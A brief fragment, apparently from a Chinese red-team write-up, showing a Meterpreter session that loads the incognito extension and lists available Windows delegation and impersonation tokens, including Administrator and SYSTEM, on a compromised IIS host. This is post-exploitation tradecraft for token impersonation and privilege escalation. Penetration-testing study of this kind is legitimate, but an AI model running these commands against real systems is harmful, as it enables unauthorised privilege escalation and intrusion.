 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
SM\Administrator
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
渗透攻击红队